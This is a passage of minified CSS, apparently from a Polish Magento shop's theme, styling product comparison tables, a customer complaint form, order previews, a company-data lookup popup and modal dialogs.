.price-box .price-container .price-excluding-tax .price{font-size:13px;margin-top:5px;margin-right:5px;color:#808080}.table-comparison .cell{padding:10px}.table-comparison .cell.atribute{font-size:13px}.table-comparison .cell.atribute.value{font-size:15px}.table-comparison .cell.remove{border-top:none;border-bottom:none}.table-comparison .cell.remove .action.delete:before{font-size:15px}.table-comparison .cell .product.info,.table-comparison .cell .label.product{border-top:none}.table-comparison .legend,.table-comparison .label{margin-top:unset}.table-comparison .product-item-actions .actions-primary{margin-right:10px}.table-comparison .product-item-actions .actions-secondary>.action:before{display:contents}.table-comparison .product-item-actions .actions-primary+.actions-secondary{margin-top:0px}.table-comparison .product-item-actions .actions-primary+.actions-secondary .action{line-height:unset;width:unset}.table-comparison .product{display:table-cell;border-right:1px solid #ccc}.table-comparison .action.primary,.table-comparison .slider_button_zobacz{width:100%;font-size:14px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;line-height:20px;color:#fff;background-color:#de231c;border:1px solid #de231c;border-radius:3px;text-transform:uppercase;padding:7px 15px;margin-top:0px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.table-comparison .action.primary:hover,.table-comparison .slider_button_zobacz:hover{background-color:#2f7aea;border-color:#2f7aea}@media (max-width:768px){.table-comparison .product-image-container{width:100%}.table-comparison .product-image-container .product-image-wrapper{width:100%;height:auto}}@media (max-width:460px){.table-comparison .product-item-actions .secondary-addto-links.actions-secondary{margin-top:10px}}.account .complaint-instruction,.account .complaint-info{width:60%;padding:30px 50px;border:2px solid #de231c;margin:15px auto}@media (max-width:768px){.account .complaint-instruction,.account .complaint-info{width:100%}}.account .complaint-instruction h2,.account .complaint-info h2{font-size:17px;font-weight:bold;line-height:21px;color:#00377b;margin-bottom:10px}.account .complaint-instruction p,.account .complaint-info p{font-size:14px;font-weight:normal;line-height:21px;text-align:left;color:#00377b}.account .complaint-instruction a,.account .complaint-info a{text-decoration:none;color:#de231c;font-weight:normal;transition:.3s ease-in-out}.account .complaint-instruction a:hover,.account .complaint-info a:hover{font-weight:bold}.account .complaint-info{display:flex;flex-direction:column;justify-content:center;align-items:center}.account .complaint-info p,.account .complaint-info a{text-align:center}.account .complaint-wrapper{max-width:100%;padding:0;margin-top:14px}.account .complaint-wrapper .options-button-wrapper .bookmark{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:14px;height:40px;width:49%;font-weight:bold !important}.account .complaint-wrapper .options-button-wrapper .bookmark:hover{text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark a{color:#00377b;text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper .options-button-wrapper .bookmark:hover{background-color:#00377b;color:#fff}.account .complaint-wrapper .options-button-wrapper .bookmark:hover a{color:#fff;text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark:hover span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper .options-button-wrapper .bookmark.active{border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active a{color:#fff !important;text-decoration:none !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active span{font-weight:inherit !important;line-height:inherit !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover a{color:#fff !important;text-decoration:none !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover span{font-weight:inherit !important;line-height:inherit !important}.account .complaint-wrapper .options-button-wrapper .row:first-child{padding-right:5px}.account .complaint-wrapper .row{display:flex;justify-content:space-between}.account .complaint-wrapper .row:first-child{margin-left:0}.account .complaint-wrapper .row:last-child{margin-right:0}.account .complaint-wrapper #complaint-comment-message{padding-top:5px;color:red}.account .complaint-wrapper #make-complaint-wrapper>div{margin:20px 0}.account .complaint-wrapper .bookmark{cursor:pointer;display:flex;justify-content:center;align-items:center;width:50%;height:30px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;transition:.3s ease-in-out}.account .complaint-wrapper .bookmark.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.account .complaint-wrapper .complaint-search{display:flex}.account .complaint-wrapper .complaint-search #searchProductKey,.account .complaint-wrapper .complaint-search #searchProductValue{height:40px}.account .complaint-wrapper button,.account .complaint-wrapper .button-send-complaint,.account .complaint-wrapper .complaint-search-button,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action,.account .complaint-wrapper .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:14px;height:40px}.account .complaint-wrapper button:hover,.account .complaint-wrapper .button-send-complaint:hover,.account .complaint-wrapper .complaint-search-button:hover,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action:hover,.account .complaint-wrapper .action-gift:hover{text-decoration:none}.account .complaint-wrapper button a,.account .complaint-wrapper .button-send-complaint a,.account .complaint-wrapper .complaint-search-button a,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action a,.account .complaint-wrapper .action-gift a{color:#fff;text-decoration:none}.account .complaint-wrapper button span,.account .complaint-wrapper .button-send-complaint span,.account .complaint-wrapper .complaint-search-button span,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action span,.account .complaint-wrapper .action-gift span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper button:hover,.account .complaint-wrapper .button-send-complaint:hover,.account .complaint-wrapper .complaint-search-button:hover,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action:hover,.account .complaint-wrapper .action-gift:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account .complaint-wrapper button:hover a,.account .complaint-wrapper .button-send-complaint:hover a,.account .complaint-wrapper .complaint-search-button:hover a,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action:hover a,.account .complaint-wrapper .action-gift:hover a{color:#fff;text-decoration:none}.account .complaint-wrapper button:hover span,.account .complaint-wrapper .button-send-complaint:hover span,.account .complaint-wrapper .complaint-search-button:hover span,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action:hover span,.account .complaint-wrapper .action-gift:hover span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper button img,.account .complaint-wrapper .button-send-complaint img,.account .complaint-wrapper .complaint-search-button img,.account .complaint-wrapper .cart.table-wrapper .actions-toolbar>.action img,.account .complaint-wrapper .action-gift img{height:20px;width:20px;margin:0 5px}.account .complaint-wrapper input[type="checkbox"]{margin-top:0}.account .complaint-wrapper input[type="number"]{line-height:32px}.account .complaint-wrapper input[type="radio"]{display:block}.account .complaint-wrapper .comment-wrapper label{margin-bottom:10px}.account .complaint-wrapper #form-complaint-message{text-align:center}.account .complaint-wrapper .header{margin-bottom:20px}.account .complaint-wrapper .header #stationary-store,.account .complaint-wrapper .header #magento-store{margin-left:0}.account .complaint-wrapper .header span{cursor:pointer}.account .complaint-wrapper #complaint-table th,.account .complaint-wrapper #order-history-list th{background-color:#de231c;color:#FFF;font-weight:bold;text-align:left;vertical-align:center;font-size:14px}.account .complaint-wrapper #complaint-table tr:nth-child(even),.account .complaint-wrapper #order-history-list tr:nth-child(even){background:#fff}.account .complaint-wrapper #complaint-table td,.account .complaint-wrapper #order-history-list td{text-align:left;vertical-align:center;border:1px solid #f4f4f4;font-size:14px}.account .complaint-wrapper #complaint-table td.complaint-radio,.account .complaint-wrapper #order-history-list td.complaint-radio{text-align:center}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list{margin-bottom:30px}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li{line-height:21px;margin-bottom:50px;color:#00377b;font-size:14px;font-weight:normal}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li>div{margin-bottom:5px}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li strong{font-weight:bold}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li h2{font-size:20px;font-weight:700;line-height:24px;padding-bottom:5px;border-bottom:2px solid #de231c;margin-bottom:20px;text-align:left}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li h3{font-size:17px;font-weight:400;line-height:20px;margin-bottom:20px;text-align:left}.account .complaint-wrapper #complaint-pagination{margin:20px 0;display:flex;justify-content:space-between}.account .complaint-wrapper #complaint-pagination #complaint-pagination-prev{margin-right:auto}.account .complaint-wrapper #complaint-pagination #complaint-pagination-next{margin-left:auto}.account .complaint-wrapper #kmk-complaint-magento{padding:0;display:inline-flex;flex-direction:column}.account .complaint-wrapper #kmk-complaint-magento textarea,.account .complaint-wrapper #kmk-complaint-magento input,.account .complaint-wrapper #kmk-complaint-magento button,.account .complaint-wrapper #kmk-complaint-magento span,.account .complaint-wrapper #kmk-complaint-magento .cart.table-wrapper .actions-toolbar>.action,.account .complaint-wrapper #kmk-complaint-magento .action-gift{margin-bottom:10px}.account .complaint-wrapper #magento-complaint-error,.account .complaint-wrapper #magento-stationary-complaint-error{color:red}.account .complaint-wrapper #magento-complaint-success,.account .complaint-wrapper #magento-stationary-complaint-success{color:green}.account .complaint-wrapper #kmk-complaint-stationary{padding:15px 0}.account .complaint-wrapper #kmk-complaint-stationary h4{margin:10px 0}.account .complaint-wrapper #kmk-complaint-stationary .add-product,.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint,.account .complaint-wrapper #kmk-complaint-stationary .delete-complaint-product{padding:10px 20px;color:#fff;background-color:#2f7aea;transition:.3s all ease-in-out;margin-bottom:30px;cursor:pointer;width:fit-content;border-radius:3px;border:none;outline:none;box-shadow:none;font-weight:normal}.account .complaint-wrapper #kmk-complaint-stationary .add-product:hover,.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint:hover,.account .complaint-wrapper #kmk-complaint-stationary .delete-complaint-product:hover{background-color:#00377b}.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint{margin-bottom:10px}.account .complaint-wrapper #kmk-complaint-stationary textarea{margin-bottom:30px;outline:none;box-shadow:none}.account .complaint-wrapper #kmk-complaint-stationary .stationary-product input{margin-bottom:10px}.account .complaint-wrapper .stationary-product-counter{display:inline}@media (max-width:767px){.account .complaint-wrapper #complaint-table .table-header{display:none}.account .complaint-wrapper #complaint-table tr{display:flex;width:100%;flex-wrap:wrap;flex-direction:column}.account .complaint-wrapper #complaint-table .complaint-name,.account .complaint-wrapper #complaint-table .complaint-producer,.account .complaint-wrapper #complaint-table .complaint-dates-td{width:100%}.account .complaint-wrapper #complaint-table .complaint-name::before{content:'Nazwa:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-id::before{content:'ID:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-price::before{content:'Cena:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-qty::before{content:'Ilość:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-order-id::before{content:'Nr zamówienia:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-order-dates::before{content:'Data zakupu:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-producer::before{content:'Producent:';font-weight:bold;display:block}.account .complaint-wrapper #complaint-table .complaint-dates-td::before{content:'Data zakupu:';font-weight:bold;display:block}}textarea,input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="date"]{width:100%;box-sizing:border-box;border-radius:4px;border:1px solid;border-color:#ccc;padding:18px 10px;font-family:"Montserrat",sans-serif;box-shadow:none}input[type="date"]{height:32px;box-shadow:none;outline:none}.streamsoft-preview-wrapper .streamsoft-preview-header{display:flex;flex-direction:row;justify-content:center;align-items:flex-end;margin-bottom:20px}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark{cursor:pointer;display:flex;justify-content:center;align-items:center;width:33.333%;height:30px;margin-top:20px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}@media (max-width:460px){.streamsoft-preview-wrapper .streamsoft-preview-header{flex-direction:column}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark{width:100%;border-left:1px solid #00377b;border-bottom:none;justify-content:flex-start;margin:0px;padding:15px}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark.active{border-left:8px solid #de231c;border-bottom:none;color:#de231c;cursor:default}}.streamsoft-preview-wrapper #product-info-table,.streamsoft-preview-wrapper #order-list-table,.streamsoft-preview-wrapper #order-details-table{color:#00377b}.streamsoft-preview-wrapper #product-info-table .active,.streamsoft-preview-wrapper #order-list-table .active,.streamsoft-preview-wrapper #order-details-table .active{color:#00377b}.streamsoft-preview-wrapper #product-info-table .send_form,.streamsoft-preview-wrapper #order-list-table .send_form,.streamsoft-preview-wrapper #order-details-table .send_form,.streamsoft-preview-wrapper #product-info-table .send-form-order,.streamsoft-preview-wrapper #order-list-table .send-form-order,.streamsoft-preview-wrapper #order-details-table .send-form-order{margin-bottom:20px;display:flex;flex-wrap:wrap;justify-content:center;align-items:baseline}.streamsoft-preview-wrapper #product-info-table .send_form label,.streamsoft-preview-wrapper #order-list-table .send_form label,.streamsoft-preview-wrapper #order-details-table .send_form label,.streamsoft-preview-wrapper #product-info-table .send-form-order label,.streamsoft-preview-wrapper #order-list-table .send-form-order label,.streamsoft-preview-wrapper #order-details-table .send-form-order label{width:100%;margin-bottom:5px;color:#00377b;text-align:center}.streamsoft-preview-wrapper #product-info-table .send_form button,.streamsoft-preview-wrapper #order-list-table .send_form button,.streamsoft-preview-wrapper #order-details-table .send_form button,.streamsoft-preview-wrapper #product-info-table .send-form-order button,.streamsoft-preview-wrapper #order-list-table .send-form-order button,.streamsoft-preview-wrapper #order-details-table .send-form-order button,.streamsoft-preview-wrapper #product-info-table .send_form .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #order-list-table .send_form .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #order-details-table .send_form .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #product-info-table .send-form-order .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #order-list-table .send-form-order .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #order-details-table .send-form-order .cart.table-wrapper .actions-toolbar>.action,.streamsoft-preview-wrapper #product-info-table .send_form .action-gift,.streamsoft-preview-wrapper #order-list-table .send_form .action-gift,.streamsoft-preview-wrapper #order-details-table .send_form .action-gift,.streamsoft-preview-wrapper #product-info-table .send-form-order .action-gift,.streamsoft-preview-wrapper #order-list-table .send-form-order .action-gift,.streamsoft-preview-wrapper #order-details-table .send-form-order .action-gift{display:inline-flex;justify-content:center;align-items:center;padding:5px 15px;background-color:#5ac0ff;border-radius:3px;color:#fff;cursor:pointer;font-size:13px !important;margin-right:10px;text-decoration:none;font-weight:unset;text-align:center;border:none;height:32px;min-width:60px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamsoft-preview-wrapper #product-info-table input[type=text],.streamsoft-preview-wrapper #order-list-table input[type=text],.streamsoft-preview-wrapper #order-details-table input[type=text]{width:40%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:32px;margin-top:5px;margin-right:10px}.streamsoft-preview-wrapper #product-info-table table,.streamsoft-preview-wrapper #order-list-table table,.streamsoft-preview-wrapper #order-details-table table{font-family:"Montserrat",sans-serif;color:#00377b;font-size:13px;border-collapse:collapse;width:60%;margin:auto}.streamsoft-preview-wrapper #product-info-table table td,.streamsoft-preview-wrapper #order-list-table table td,.streamsoft-preview-wrapper #order-details-table table td,.streamsoft-preview-wrapper #product-info-table table th,.streamsoft-preview-wrapper #order-list-table table th,.streamsoft-preview-wrapper #order-details-table table th{border:1px solid #ddd;padding:8px}.streamsoft-preview-wrapper #product-info-table table tr:nth-child(even),.streamsoft-preview-wrapper #order-list-table table tr:nth-child(even),.streamsoft-preview-wrapper #order-details-table table tr:nth-child(even){background-color:#f2f2f2}.streamsoft-preview-wrapper #product-info-table table tr:hover,.streamsoft-preview-wrapper #order-list-table table tr:hover,.streamsoft-preview-wrapper #order-details-table table tr:hover{background-color:#ddd}.streamsoft-preview-wrapper #product-info-table table td:first-child,.streamsoft-preview-wrapper #order-list-table table td:first-child,.streamsoft-preview-wrapper #order-details-table table td:first-child{width:20%}.streamsoft-preview-wrapper #product-info-table table th,.streamsoft-preview-wrapper #order-list-table table th,.streamsoft-preview-wrapper #order-details-table table th{padding-top:12px;padding-bottom:12px;text-align:left;font-size:13px;font-weight:bold;background-color:#de231c;color:white}.streamsoft-preview-wrapper #product-info-table .send_button,.streamsoft-preview-wrapper #order-list-table .send_button,.streamsoft-preview-wrapper #order-details-table .send_button{padding:5px;font-size:12px}.streamsoft-preview-wrapper #product-info-table .send_button:hover,.streamsoft-preview-wrapper #order-list-table .send_button:hover,.streamsoft-preview-wrapper #order-details-table .send_button:hover{cursor:pointer}@media (max-width:1024px){.streamsoft-preview-wrapper #product-info-table table,.streamsoft-preview-wrapper #order-list-table table,.streamsoft-preview-wrapper #order-details-table table{width:100%}.streamsoft-preview-wrapper #product-info-table table td:first-child,.streamsoft-preview-wrapper #order-list-table table td:first-child,.streamsoft-preview-wrapper #order-details-table table td:first-child{width:40%}.streamsoft-preview-wrapper #product-info-table input[type=text],.streamsoft-preview-wrapper #order-list-table input[type=text],.streamsoft-preview-wrapper #order-details-table input[type=text]{width:70%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:32px;margin-top:5px;margin-right:10px}}#button-gus-wrapper{display:flex;width:100%;padding:15px 0;justify-content:center;align-items:center}#button-gus-wrapper #button-gus{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:240px;cursor:pointer}#button-gus-wrapper #button-gus:hover{text-decoration:none}#button-gus-wrapper #button-gus a{color:#fff;text-decoration:none}#button-gus-wrapper #button-gus span{font-weight:inherit;line-height:inherit}#button-gus-wrapper #button-gus:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#button-gus-wrapper #button-gus:hover a{color:#fff;text-decoration:none}#button-gus-wrapper #button-gus:hover span{font-weight:inherit;line-height:inherit}#button-gus-wrapper .fail{border:2px solid #f20000 !important;background-color:#fff !important;color:#f20000 !important}#gus_data_pop-up,#gus_data_pop-up_fail{display:none;width:40%;margin:0 auto;padding:50px;background-color:#fff;border:2px solid #de231c;position:fixed;top:30%;left:30%;z-index:100}@media (max-width:1280px){#gus_data_pop-up,#gus_data_pop-up_fail{width:50%;left:25%}}@media (max-width:768px){#gus_data_pop-up,#gus_data_pop-up_fail{width:70%;left:15%}}@media (max-width:460px){#gus_data_pop-up,#gus_data_pop-up_fail{width:90%;left:5%}}#gus_data_pop-up .gus_data_pop-up_content,#gus_data_pop-up_fail .gus_data_pop-up_content{display:flex;flex-direction:column;font-size:14px;font-weight:normal;line-height:21px;color:#00377b}#gus_data_pop-up .gus_data_pop-up_content .gus_info,#gus_data_pop-up_fail .gus_data_pop-up_content .gus_info{margin-bottom:10px;font-size:17px}#gus_data_pop-up .gus_data_pop-up_content p,#gus_data_pop-up_fail .gus_data_pop-up_content p{display:flex}#gus_data_pop-up .gus_data_pop-up_content p span,#gus_data_pop-up_fail .gus_data_pop-up_content p span{margin-bottom:5px;margin-left:5px;font-weight:bold;font-size:14px}#gus_data_pop-up .actions-toolbar,#gus_data_pop-up_fail .actions-toolbar{justify-content:center;display:flex;margin-top:20px}#gus_data_pop-up .actions-toolbar #yes-btn,#gus_data_pop-up_fail .actions-toolbar #yes-btn,#gus_data_pop-up .actions-toolbar #ok-gus-btn,#gus_data_pop-up_fail .actions-toolbar #ok-gus-btn{height:40px;border-radius:3px;font-size:13px;text-align:center;font-weight:bold;cursor:pointer;background:#de231c;color:#fff;margin:0 15px 0 0;border:2px solid #de231c;box-shadow:none;padding:5px 15px;min-width:100px;transition:all .3s ease-in-out}#gus_data_pop-up .actions-toolbar #yes-btn:hover,#gus_data_pop-up_fail .actions-toolbar #yes-btn:hover,#gus_data_pop-up .actions-toolbar #ok-gus-btn:hover,#gus_data_pop-up_fail .actions-toolbar #ok-gus-btn:hover{font-weight:bold}#gus_data_pop-up .actions-toolbar #no-btn,#gus_data_pop-up_fail .actions-toolbar #no-btn{height:40px;border-radius:3px;font-size:13px;text-align:center;font-weight:bold;cursor:pointer;background:#fff;color:#00377b;margin:0 15px 0 0;border:2px solid #00377b;box-shadow:none;padding:5px 15px;min-width:100px;transition:all .3s ease-in-out}#gus_data_pop-up .actions-toolbar #no-btn:hover,#gus_data_pop-up_fail .actions-toolbar #no-btn:hover{font-weight:bold;color:white;background-color:#de231c;border:2px solid #de231c}.cart-offer-prepare h2{font-size:19px;line-height:27px;margin-bottom:10px}.cart-offer-prepare table{font-family:"Montserrat",sans-serif;border-collapse:collapse;width:100%}.cart-offer-prepare table td,.cart-offer-prepare table th{border:1px solid #ddd;padding:8px;vertical-align:middle}.cart-offer-prepare table tr:nth-child(even){background-color:#f2f2f2}.cart-offer-prepare table tr:hover{background-color:#ddd}.cart-offer-prepare table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#de231c;color:white;font-weight:700}.cart-offer-prepare table td{text-align:right}.cart-offer-prepare table td input{max-width:80px}.cart-offer-prepare table td.name,.cart-offer-prepare table td.id{text-align:left}.cart-offer-prepare table #order-list-sum-row .hidden-cell{background-color:#fff;border:none}.cart-offer-prepare .offer-button-container{width:100%;display:flex;justify-content:center;align-items:center;margin:50px 0}.cart-offer-prepare .offer-button-container #offer_btn_send{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.cart-offer-prepare .offer-button-container #offer_btn_send:hover{text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send a{color:#fff;text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send span{font-weight:inherit;line-height:inherit}.cart-offer-prepare .offer-button-container #offer_btn_send:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-offer-prepare .offer-button-container #offer_btn_send:hover a{color:#fff;text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send:hover span{font-weight:inherit;line-height:inherit}.cart-offer-prepare .customer-container{display:flex;justify-content:space-between;align-items:flex-start}.cart-offer-prepare .customer-container .customer_comment_wrapper{width:30%}.cart-offer-prepare .customer-container .customer_comment_wrapper label{font-size:18px;line-height:1.2;font-weight:bold;border-bottom:1px solid #de231c;width:100%;padding-bottom:5px;margin-bottom:10px}.cart-offer-prepare .customer-container .customer_billing_data,.cart-offer-prepare .customer-container .customer_shipping_data{max-width:30%}.cart-offer-prepare .customer-container .customer_billing_data p,.cart-offer-prepare .customer-container .customer_shipping_data p{line-height:1.4}.cart-offer-prepare .customer-container .customer_billing_data .address-title,.cart-offer-prepare .customer-container .customer_shipping_data .address-title{font-size:18px;line-height:1.2;font-weight:bold;border-bottom:1px solid #de231c;width:100%;padding-bottom:5px;margin-bottom:10px}.offer_cancel-container{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.offer_cancel-container #offer_cancel{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;width:100%;text-transform:uppercase}.offer_cancel-container #offer_cancel:hover{text-decoration:none}.offer_cancel-container #offer_cancel a{color:#00377b;text-decoration:none}.offer_cancel-container #offer_cancel span{font-weight:inherit;line-height:inherit}.offer_cancel-container #offer_cancel:hover{background-color:#00377b;color:#fff}.offer_cancel-container #offer_cancel:hover a{color:#fff;text-decoration:none}.offer_cancel-container #offer_cancel:hover span{font-weight:inherit;line-height:inherit}#offer_btn{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;text-transform:uppercase}#offer_btn:hover{text-decoration:none}#offer_btn a{color:#fff;text-decoration:none}#offer_btn span{font-weight:inherit;line-height:inherit}#offer_btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#offer_btn:hover a{color:#fff;text-decoration:none}#offer_btn:hover span{font-weight:inherit;line-height:inherit}#modal-product-size,#modal-oversize-product-popup,#modal-business-terms-popup,#modal-offer-popup,#offer-info,#modal-popup{position:fixed;top:0;bottom:0;left:0;right:0;z-index:1001;background:rgba(255,255,255,0.2);backdrop-filter:blur(8px)}#modal-product-size .modal-product-size-info,#modal-oversize-product-popup .modal-product-size-info,#modal-business-terms-popup .modal-product-size-info,#modal-offer-popup .modal-product-size-info,#offer-info .modal-product-size-info,#modal-popup .modal-product-size-info,#modal-product-size .modal-info-wrapper,#modal-oversize-product-popup .modal-info-wrapper,#modal-business-terms-popup .modal-info-wrapper,#modal-offer-popup .modal-info-wrapper,#offer-info .modal-info-wrapper,#modal-popup .modal-info-wrapper{position:fixed;top:30%;width:60%;left:20%;background-color:#de231c;color:#fff;padding:30px 20px;display:flex;flex-direction:column;justify-content:center;align-items:center;z-index:1002}#modal-product-size .modal-product-size-info .product-size-label,#modal-oversize-product-popup .modal-product-size-info .product-size-label,#modal-business-terms-popup .modal-product-size-info .product-size-label,#modal-offer-popup .modal-product-size-info .product-size-label,#offer-info .modal-product-size-info .product-size-label,#modal-popup .modal-product-size-info .product-size-label,#modal-product-size .modal-info-wrapper .product-size-label,#modal-oversize-product-popup .modal-info-wrapper .product-size-label,#modal-business-terms-popup .modal-info-wrapper .product-size-label,#modal-offer-popup .modal-info-wrapper .product-size-label,#offer-info .modal-info-wrapper .product-size-label,#modal-popup .modal-info-wrapper .product-size-label,#modal-product-size .modal-product-size-info .modal-label,#modal-oversize-product-popup .modal-product-size-info .modal-label,#modal-business-terms-popup .modal-product-size-info .modal-label,#modal-offer-popup .modal-product-size-info .modal-label,#offer-info .modal-product-size-info .modal-label,#modal-popup .modal-product-size-info .modal-label,#modal-product-size .modal-info-wrapper .modal-label,#modal-oversize-product-popup .modal-info-wrapper .modal-label,#modal-business-terms-popup .modal-info-wrapper .modal-label,#modal-offer-popup .modal-info-wrapper .modal-label,#offer-info .modal-info-wrapper .modal-label,#modal-popup .modal-info-wrapper .modal-label{font-weight:700;font-size:24px;margin-bottom:20px;text-align:center}#modal-product-size .modal-product-size-info .product-size-content,#modal-oversize-product-popup .modal-product-size-info .product-size-content,#modal-business-terms-popup .modal-product-size-info .product-size-content,#modal-offer-popup .modal-product-size-info .product-size-content,#offer-info .modal-product-size-info .product-size-content,#modal-popup .modal-product-size-info .product-size-content,#modal-product-size .modal-info-wrapper .product-size-content,#modal-oversize-product-popup .modal-info-wrapper .product-size-content,#modal-business-terms-popup .modal-info-wrapper .product-size-content,#modal-offer-popup .modal-info-wrapper .product-size-content,#offer-info .modal-info-wrapper .product-size-content,#modal-popup .modal-info-wrapper .product-size-content,#modal-product-size .modal-product-size-info .modal-content,#modal-oversize-product-popup .modal-product-size-info .modal-content,#modal-business-terms-popup .modal-product-size-info .modal-content,#modal-offer-popup .modal-product-size-info .modal-content,#offer-info .modal-product-size-info .modal-content,#modal-popup .modal-product-size-info .modal-content,#modal-product-size .modal-info-wrapper .modal-content,#modal-oversize-product-popup .modal-info-wrapper .modal-content,#modal-business-terms-popup .modal-info-wrapper .modal-content,#modal-offer-popup .modal-info-wrapper .modal-content,#offer-info .modal-info-wrapper .modal-content,#modal-popup .modal-info-wrapper .modal-content{font-size:14px;line-height:21px;font-weight:normal;margin-bottom:20px;text-align:left;color:#fff}#modal-product-size .modal-product-size-info .product-size-content p,#modal-oversize-product-popup .modal-product-size-info .product-size-content p,#modal-business-terms-popup .modal-product-size-info .product-size-content p,#modal-offer-popup .modal-product-size-info .product-size-content p,#offer-info .modal-product-size-info .product-size-content p,#modal-popup .modal-product-size-info .product-size-content p,#modal-product-size .modal-info-wrapper .product-size-content p,#modal-oversize-product-popup .modal-info-wrapper .product-size-content p,#modal-business-terms-popup .modal-info-wrapper .product-size-content p,#modal-offer-popup .modal-info-wrapper .product-size-content p,#offer-info .modal-info-wrapper .product-size-content p,#modal-popup .modal-info-wrapper .product-size-content p,#modal-product-size .modal-product-size-info .modal-content p,#modal-oversize-product-popup .modal-product-size-info .modal-content p,#modal-business-terms-popup .modal-product-size-info .modal-content p,#modal-offer-popup .modal-product-size-info .modal-content p,#offer-info .modal-product-size-info .modal-content p,#modal-popup .modal-product-size-info .modal-content 